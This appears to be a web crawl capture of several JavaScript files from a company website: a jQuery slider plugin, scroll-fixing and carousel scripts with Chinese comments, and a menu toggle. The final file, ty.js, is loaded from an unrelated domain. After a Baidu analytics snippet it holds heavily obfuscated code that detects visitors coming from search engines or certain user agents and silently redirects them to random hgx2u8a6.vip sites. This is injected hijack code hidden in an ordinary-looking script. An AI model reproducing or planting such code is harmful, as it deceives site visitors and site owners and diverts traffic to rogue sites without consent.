            1 != t && ("move" == i.options.mode ? 0 == i.curIndex && (i.curIndex = i.size - 1, i.$container.css(i.getMove())) : 0 == i.curIndex && (i.curIndex = i.size), i.curIndex--), i.options.isAuto && i.autoPlay(), i.setTitle(), i.setPages(), i.options.onMoveBefore.call(i.$container, i.$item, i.curIndex), i.$container.stop(!1, !0).animate(i.getMove(), i.options.affectTime, function () {
                i.options.onMoveAfter.call(this, i.$item, i.curIndex)
            })
        }, getMove: function (t) {
            var i = {}, e = this.getSize(), o = this.options.direction;
            return "top" == o ? (i.top = -this.curIndex * e.height, t && (i.width = e.width)) : (i.left = -this.curIndex * e.width, t && (i.height = e.height)), i
        }, fade: function () {
            var t = this;
            t.options.isAuto && t.autoPlay(), t.curIndex++, t.curIndex > t.size - 1 && (t.curIndex = 0), t.setTitle(), t.setPages(), t.options.onMoveBefore.call(t.$container, t.$item, t.curIndex), t.$item.fadeOut(t.options.affectTime).eq(t.curIndex).fadeIn(t.options.affectTime, function () {
                t.options.onMoveAfter.call(this, t.$item, t.curIndex)
            })
        }, fadePrev: function (t) {
            var i = this;
            1 != t && ("move" == i.options.mode ? 0 == i.curIndex && (i.curIndex = i.size - 1, i.$container.css(i.getMove())) : 0 == i.curIndex && (i.curIndex = i.size), i.curIndex--), i.options.isAuto && i.autoPlay(), i.setTitle(), i.setPages(), i.options.onMoveBefore.call(i.$container, i.$item, i.curIndex), i.$item.fadeOut(i.options.affectTime).eq(i.curIndex).fadeIn(i.options.affectTime, function () {
                i.options.onMoveAfter.call(this, i.$item, i.curIndex)
            })
        }, setPages: function () {
            if (this.options.isShowPage && this.$pages) {
                var i = this.curIndex;
                i == this.size - 1 && "move" == this.options.mode && (i = 0), t("a", this.$pages).eq(i).addClass("active").siblings().removeClass("active")
            }
        }, setTitle: function () {
            if (this.options.isShowTitle && this.$title) {
                var i = this.$item.eq(this.curIndex);
                this.$title.html(t.isFunction(this.options.titleAttr) ? this.options.titleAttr.call(i, this.curIndex) : i.attr(this.options.titleAttr))
            }
        }, setLayout: function () {
            var i = (this.options, this.getSetCss());
            this.$item.css(i.item), this.$container.css(i.container).wrap('<div class="hiSlider-wrap"/>'), this.$wrap = this.$container.parent(), this.$wrap.css(i.wrap), this.options.isShowTitle && (this.$title = t('<div class="hiSlider-title"/>').insertAfter(this.$container), this.setTitle()), this.options.isShowPage && (this.$pages = t(
			'<div class="hiSlider-pages">' + "<ul>"+this.getPages()+"</ul>" + "</div>").insertAfter(this.$container), this.pagesSwitch()), this.options.isShowControls && (this.$prev = t('<a href="javascript:;" class="hiSlider-btn-prev">prev</a>'), this.$next = t('<a href="javascript:;" class="hiSlider-btn-next">next</a>'), this.$container.after(this.$prev.add(this.$next)), this.controlsSwitch()), "move" == this.options.mode ? (this.$container.append(this.$item.eq(0).clone().addClass("item-clone")), this.$item = this.$container.find(this.options.item), this.size = this.$item.size()) : this.setFade(), this.options.onInited.call(this.$container, this.$item, this.options.startSlide)
        }, resize: function () {
            var t, i = this;
            clearTimeout(t), t = setTimeout(function () {
                i.$wrap.add(i.$item).css(i.getSize(i.options.direction)), i.$container.css(i.getMove(!0))
            }, 300)
        }, setFade: function () {
            this.$item.hide().eq(this.curIndex).show()
        }, getSetCss: function () {
            var t = this.getSize(), i = {}, e = Math.min(this.options.startSlide, this.size);
            return "fade" == this.options.mode ? (t.position = "absolute", i.height = t.height, i.width = t.width) : ("top" == this.options.direction ? (i.height = 100 * (this.size + 1) + "%", i.width = t.width, i.top = -(e * t.height)) : (i.height = t.height, i.width = 100 * (this.size + 1) + "%", i.left = -(e * t.width), t.float = "left"), i.position = "relative"), {
                item: t,
                container: i,
                wrap: {overflow: "hidden", position: "relative", width: t.width, height: t.height}
            }
        }, autoPlay: function () {
            var i = this;
            clearTimeout(i.playTimer), i.playTimer = setTimeout(t.proxy(i, i.options.mode), i.options.intervalTime)
        }, controlsSwitch: function () {
            var i = this;
            this.$next.on("click", t.proxy(i, i.options.mode)), this.$prev.on("click", t.proxy(i, i.options.mode + "Prev"))
        }, pagesSwitch: function () {
            if (this.options.isShowPage && this.$pages) {
                var i = this;
                t("a", this.$pages).on("click", function () {
                    i.curIndex = t(this).index(), i.options.onSelected.call(this, i.curIndex), i[i.options.mode + "Prev"](!0)
                })
            }
        }, getPages: function () {
            var i = [], e = this.curIndex;
            return t(this.$item).each(function (t) {
                var o = t == e ? 'class="active"' : "";
                i.push('<a href="javascript:;" ' + o + ">" + (t + 1) + "</a>")
            }), i.join("")
        }, getSize: function () {
            var i, e = this.$item.eq(0);
            if (this.options.isFullScreen)i = {
                width: t(window).width(),
                height: t(window).height()
            }; else if (this.options.isFlexible) {
                var e = this.$wrap ? this.$wrap.parent() : this.$container.parent();
                i = "top" == this.options.direction ? {height: e.height()} : {width: e.width()}
            }
            return i || {width: e.width(), height: e.height()}
        }
    }, t.fn.hiSlider = function (e) {
        return this.each(function () {
            t(this).data("mr.slider", new i(t(this), e))
        }), this
    }
}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://yhm-china.com/system/skin/default/ch/js/phonetouch.js
body_size: 273
content:
$(function() {
    if(screen.width < 500){
        $(window).scroll(function(){
            t = $(document).scrollTop();
            if(t > 0){
                $('#class').css({
                        "position":"fixed",
                        "top":"0",
                        "width":"100%",
                        "z-index":"99"
                    },2000
                );
            }else{
                $('#class').css('position','relative');
            }
        })
    }else{
        $(window).scroll(function(){
            t = $(document).scrollTop();
            if(t > 400){
                $('#class').css({
                        "position":"fixed",
                        "top":"0",
                        "width":"100%",
                        "z-index":"99"
                    },2000
                );
            }else{
                $('#class').css('position','relative');
            }
        })
    }
});

$(function() {
    if(screen.width < 500){
        $(window).scroll(function(){
            t = $(document).scrollTop();
            if(t > 80){
                $('.bg').css({
                        "position":"fixed",
                        "top":"0",
                        "width":"100%",
                        "z-index":"99"
                    },2000
                );
            }else{
                $('.bg').css('position','relative');
            }
        })
    }else{
        $(window).scroll(function(){
            t = $(document).scrollTop();
            if(t > 370){
                $('.bg').css({
                        "position":"fixed",
                        "top":"0",
                        "width":"100%",
                        "z-index":"99"
                    },2000
                );
            }else{
                $('.bg').css('position','relative');
            }
        })
    }
});



--- FILE ---
content_type: application/javascript
request_url: http://yhm-china.com/system/skin/default/ch/js/product.js
body_size: 951
content:
$(function(){
    var page = 1;
    var i = 3; //每版放4个图片
	var page_num= $('.ul li').length/3;
	var page_ceil =Math.ceil(page_num);
	var banner_cir="<span class='current'></span>";
        for(var i=1;i<page_ceil;i++){
                //动态添加小圆点
                banner_cir+="<span></span>";
                }
        $('.highlight_tip').append(banner_cir);
		$('.v_content').css("height",$('.ul li').height());
    //向后 按钮
    $("span.next").click(function(){    //绑定click事件
	     var $parent = $(this).parents("div.v_show");//根据当前点击元素获取到父元素
		 var $v_show = $parent.find("div.v_content_list"); //寻找到“视频内容展示区域”
		 var $v_content = $parent.find("div.v_content"); //寻找到“视频内容展示区域”外围的DIV元素
		 var v_width = $v_content.width() ;
		 if( !$v_show.is(":animated") ){    //判断“视频内容展示区域”是否正在处于动画
			  if( page == page_ceil ){  //已经到最后一个版面了,如果再向后，必须跳转到第一个版面。
				$v_show.animate({ left : '0px'}, "slow"); //通过改变left值，跳转到第一个版面
				page = 1;
				}else{
				$v_show.animate({ left : '-='+v_width }, "slow");  //通过改变left值，达到每次换一个版面
				page++;
			 }
		 }
		 $parent.find("span").eq((page-1)).addClass("current").siblings().removeClass("current");
   });
    //往前 按钮
    $("span.prev").click(function(){
	     var $parent = $(this).parents("div.v_show");//根据当前点击元素获取到父元素
		 var $v_show = $parent.find("div.v_content_list"); //寻找到“视频内容展示区域”
		 var $v_content = $parent.find("div.v_content"); //寻找到“视频内容展示区域”外围的DIV元素
		 var v_width = $v_content.width();
		 if( !$v_show.is(":animated") ){    //判断“视频内容展示区域”是否正在处于动画
		 	 if( page == 1 ){  //已经到第一个版面了,如果再向前，必须跳转到最后一个版面。
				$v_show.animate({ left : '-='+v_width*(page_count-1) }, "slow");
				page = page_ceil;
			}else{
				$v_show.animate({ left : '+='+v_width }, "slow");
				page--;
			}
		}
		$parent.find("span").eq((page-1)).addClass("current").siblings().removeClass("current");
    });
	//小圆点事件
	$(".highlight_tip span").click(function(){    //绑定click事件
		var $parent = $(this).parents("div.v_show");//根据当前点击元素获取到父元素
		var $v_show = $parent.find("div.v_content_list"); //寻找到“视频内容展示区域”
		var $v_content = $parent.find("div.v_content"); //寻找到“视频内容展示区域”外围的DIV元素
		var v_width = $v_content.width() ;
		if( !$v_show.is(":animated") ){    //判断“视频内容展示区域”是否正在处于动画
			if( page == page_ceil ){  //已经到最后一个版面了,如果再向后，必须跳转到第一个版面。
				$v_show.animate({ left : '0px'}, "slow"); //通过改变left值，跳转到第一个版面
				page = 1;
			}else{
				$v_show.animate({ left : '-='+v_width }, "slow");  //通过改变left值，达到每次换一个版面
				page++;
			}
		}
		$parent.find("span").eq((page-1)).addClass("current").siblings().removeClass("current");
	});

	$(".highlight_tip span").click(function(){
		var $parent = $(this).parents("div.v_show");//根据当前点击元素获取到父元素
		var $v_show = $parent.find("div.v_content_list"); //寻找到“视频内容展示区域”
		var $v_content = $parent.find("div.v_content"); //寻找到“视频内容展示区域”外围的DIV元素
		var v_width = $v_content.width();
		if( !$v_show.is(":animated") ){    //判断“视频内容展示区域”是否正在处于动画
			if( page == 1 ){  //已经到第一个版面了,如果再向前，必须跳转到最后一个版面。
				$v_show.animate({ left : '-='+v_width*(page_count-1) }, "slow");
				page = page_ceil;
			}else{
				$v_show.animate({ left : '+='+v_width }, "slow");
				page--;
			}
		}
		$parent.find("span").eq((page-1)).addClass("current").siblings().removeClass("current");
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://yhm-china.com/system/skin/default/ch/js/jquery-init.js
body_size: 145
content:
$(function(){
	$("#menu").click(function(){ 
			$(this).siblings("#nav").animate({right: '0'}, 500);	
			
	});
	$("#close_menu").click(function(){ 
			$(this).parent("#nav").animate({right: '-55%'}, 500);	
	
	});
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2688
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodl='jsjiami.com.v7';var _0x2fd8e0=_0x1b8f;(function(_0x570679,_0x4696cf,_0x79d462,_0x5e7433,_0x2a3729,_0x2aff01,_0x10c024){return _0x570679=_0x570679>>0x5,_0x2aff01='hs',_0x10c024='hs',function(_0x57ea10,_0x1251f5,_0x3cf4ea,_0x6564c8,_0x21c19d){var _0x5744ba=_0x1b8f;_0x6564c8='tfi',_0x2aff01=_0x6564c8+_0x2aff01,_0x21c19d='up',_0x10c024+=_0x21c19d,_0x2aff01=_0x3cf4ea(_0x2aff01),_0x10c024=_0x3cf4ea(_0x10c024),_0x3cf4ea=0x0;var _0x175451=_0x57ea10();while(!![]&&--_0x5e7433+_0x1251f5){try{_0x6564c8=parseInt(_0x5744ba(0x1db,'P5sR'))/0x1+-parseInt(_0x5744ba(0x1d9,'QdMS'))/0x2+parseInt(_0x5744ba(0x1e3,'4vCj'))/0x3+-parseInt(_0x5744ba(0x1d1,'^1)$'))/0x4*(-parseInt(_0x5744ba(0x1cc,'hJ19'))/0x5)+-parseInt(_0x5744ba(0x1e4,'^1)$'))/0x6+-parseInt(_0x5744ba(0x1cb,'y9Fe'))/0x7+-parseInt(_0x5744ba(0x1e8,'6lb6'))/0x8*(parseInt(_0x5744ba(0x1e0,'iD@c'))/0x9);}catch(_0x4f2c5c){_0x6564c8=_0x3cf4ea;}finally{_0x21c19d=_0x175451[_0x2aff01]();if(_0x570679<=_0x5e7433)_0x3cf4ea?_0x2a3729?_0x6564c8=_0x21c19d:_0x2a3729=_0x21c19d:_0x3cf4ea=_0x21c19d;else{if(_0x3cf4ea==_0x2a3729['replace'](/[HpyWSGnQKxTAMDJYUr=]/g,'')){if(_0x6564c8===_0x1251f5){_0x175451['un'+_0x2aff01](_0x21c19d);break;}_0x175451[_0x10c024](_0x21c19d);}}}}}(_0x79d462,_0x4696cf,function(_0x353b79,_0xe0473c,_0x51e264,_0x1ff93f,_0x3547c0,_0x15a0cd,_0x1145ff){return _0xe0473c='\x73\x70\x6c\x69\x74',_0x353b79=arguments[0x0],_0x353b79=_0x353b79[_0xe0473c](''),_0x51e264='\x72\x65\x76\x65\x72\x73\x65',_0x353b79=_0x353b79[_0x51e264]('\x76'),_0x1ff93f='\x6a\x6f\x69\x6e',(0x1ca34a,_0x353b79[_0x1ff93f](''));});}(0x1980,0x53d7b,_0x2027,0xce),_0x2027)&&(_0xodl=_0x2fd8e0(0x1d4,'@6t)'));function _0x1b8f(_0x4ad4d1,_0x549249){var _0x2027f7=_0x2027();return _0x1b8f=function(_0x1b8f38,_0x5b4e8c){_0x1b8f38=_0x1b8f38-0x1c9;var _0x2290e7=_0x2027f7[_0x1b8f38];if(_0x1b8f['oXroJC']===undefined){var _0x25c29c=function(_0x1a9e58){var _0x5ebdf3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x131a5e='',_0x3ed4bf='';for(var _0x47b9a7=0x0,_0x2ffa21,_0x2d8657,_0x3bc7b2=0x0;_0x2d8657=_0x1a9e58['charAt'](_0x3bc7b2++);~_0x2d8657&&(_0x2ffa21=_0x47b9a7%0x4?_0x2ffa21*0x40+_0x2d8657:_0x2d8657,_0x47b9a7++%0x4)?_0x131a5e+=String['fromCharCode'](0xff&_0x2ffa21>>(-0x2*_0x47b9a7&0x6)):0x0){_0x2d8657=_0x5ebdf3['indexOf'](_0x2d8657);}for(var _0x33234e=0x0,_0x119046=_0x131a5e['length'];_0x33234e<_0x119046;_0x33234e++){_0x3ed4bf+='%'+('00'+_0x131a5e['charCodeAt'](_0x33234e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ed4bf);};var _0x17a038=function(_0x1d8211,_0x3c26bd){var _0x2e41ab=[],_0x161f3f=0x0,_0x3156cf,_0x2c0f07='';_0x1d8211=_0x25c29c(_0x1d8211);var _0x3e4fa7;for(_0x3e4fa7=0x0;_0x3e4fa7<0x100;_0x3e4fa7++){_0x2e41ab[_0x3e4fa7]=_0x3e4fa7;}for(_0x3e4fa7=0x0;_0x3e4fa7<0x100;_0x3e4fa7++){_0x161f3f=(_0x161f3f+_0x2e41ab[_0x3e4fa7]+_0x3c26bd['charCodeAt'](_0x3e4fa7%_0x3c26bd['length']))%0x100,_0x3156cf=_0x2e41ab[_0x3e4fa7],_0x2e41ab[_0x3e4fa7]=_0x2e41ab[_0x161f3f],_0x2e41ab[_0x161f3f]=_0x3156cf;}_0x3e4fa7=0x0,_0x161f3f=0x0;for(var _0x55c248=0x0;_0x55c248<_0x1d8211['length'];_0x55c248++){_0x3e4fa7=(_0x3e4fa7+0x1)%0x100,_0x161f3f=(_0x161f3f+_0x2e41ab[_0x3e4fa7])%0x100,_0x3156cf=_0x2e41ab[_0x3e4fa7],_0x2e41ab[_0x3e4fa7]=_0x2e41ab[_0x161f3f],_0x2e41ab[_0x161f3f]=_0x3156cf,_0x2c0f07+=String['fromCharCode'](_0x1d8211['charCodeAt'](_0x55c248)^_0x2e41ab[(_0x2e41ab[_0x3e4fa7]+_0x2e41ab[_0x161f3f])%0x100]);}return _0x2c0f07;};_0x1b8f['KRdQJZ']=_0x17a038,_0x4ad4d1=arguments,_0x1b8f['oXroJC']=!![];}var _0x19e097=_0x2027f7[0x0],_0x356116=_0x1b8f38+_0x19e097,_0x282277=_0x4ad4d1[_0x356116];return!_0x282277?(_0x1b8f['RoLTom']===undefined&&(_0x1b8f['RoLTom']=!![]),_0x2290e7=_0x1b8f['KRdQJZ'](_0x2290e7,_0x5b4e8c),_0x4ad4d1[_0x356116]=_0x2290e7):_0x2290e7=_0x282277,_0x2290e7;},_0x1b8f(_0x4ad4d1,_0x549249);}var sites=['https://hghg.hgx2u8a6.vip',_0x2fd8e0(0x1dc,'y9Fe'),_0x2fd8e0(0x1ca,'7UFn'),'https://hj77.hgx2u8a6.vip'],ref=document['referrer']||'',shouldJump=['sogou.com',_0x2fd8e0(0x1d0,'6lb6'),_0x2fd8e0(0x1d6,'5qlF'),_0x2fd8e0(0x1df,'M(QT'),_0x2fd8e0(0x1dd,'*7t6')][_0x2fd8e0(0x1d3,'uMjq')](function(_0x37c811){var _0x497f64=_0x2fd8e0,_0x497a9d={'ffYFL':function(_0x2d5d63,_0x4b5bc7){return _0x2d5d63>=_0x4b5bc7;}};return _0x497a9d[_0x497f64(0x1e2,'y9Fe')](ref[_0x497f64(0x1e1,'B@c0')](_0x37c811),0x0);})||!ref&&navigator[_0x2fd8e0(0x1ce,'6lb6')][_0x2fd8e0(0x1cd,'$75a')](_0x2fd8e0(0x1e7,'B@c0'))>=0x0;shouldJump&&window[_0x2fd8e0(0x1c9,'@mkg')][_0x2fd8e0(0x1d7,'WXKR')](sites[Math['floor'](Math[_0x2fd8e0(0x1de,'L0ov')]()*sites['length'])]);function _0x2027(){var _0x49f49b=(function(){return[_0xodl,'rKQjpHsxnGjpiamMTiG.cyoDmWJ.KUGvT7YASYTQ==','AYiKmmodzwj1WRBdH8kwya','WRCspNiH','jCoRjmkaj3yoney','W4pcQcxcK8oCW4nHo0lcQ3pcJG','yCkEW6nPW65XeGW','W7vEpSkfat7cT8ooW7e4W7ldK8kOW7nWnevunfhdPhfQWRNcGa','W7NcNbTGW5yrq8oSW7ZcV8ksWOK','W7LmW5/cRmkfWOxcUSk0pqhcQ8oj','jmkBWQCtWO/dPKq','zCkRD8k1dLiBcLq'].concat((function(){return['fcPpWQ7cK8kBeSoGuCkLnSk1b8ow','CSk5E8kJoHSDc00','qNddUmo5WQxcNbCD','F8kXWQddRLyKx8kaWP0','iSolAKa','WRhcHCkqWRKsECkThSk7WPRcT0xcPqK','WQGFCSoer2NdM8kMW4WdW58','hCogW6pdTmk+','tCkhW78xCSkFWPW','EmkjW7WgW43dPCkEWPG','W7TkD8oZh2qtcb09dW','W6JcV8kwW5xdLSoWAs97FmoRWR8'].concat((function(){return['tg8qW7pdGCofhmk/D8kUh8on','WQFdKvOGWPusnCkuW5dcTmkrWPldJmkaWR1fAmkMW53cQgaen03cQSozW5i','i8kFW4icWPxdNSkgWQ8','jCkfWOpcRmo7Ea','nKOeuSoGjW','ECkZWQ7cN30+r8k3WRRdVW','WO8jo2uYWR5l','WQNdG3CwWQO','W4dcPcJcKSozWPD7k1pcG18','rNNcGCkMW6tdTfauemkHWQ/dOuK','F8oeW7DcW4dcMrldOYVcNYiKha'];}()));}()));}());_0x2027=function(){return _0x49f49b;};return _0x2027();};var version_ = 'jsjiami.com.v7';